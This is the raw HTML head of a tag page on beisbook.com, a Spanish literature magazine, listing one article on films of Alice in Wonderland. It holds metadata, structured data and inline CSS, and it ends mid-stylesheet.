

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/tag/james-bobin/
body_size: 13850
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> James Bobin</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/tags/1063" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/tag\/james-bobin\/","url":"https:\/\/beisbook.com\/tag\/james-bobin\/","name":"James Bobin","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/cine-y-tv\/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158\/","position":1}],"numberOfItems":1}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 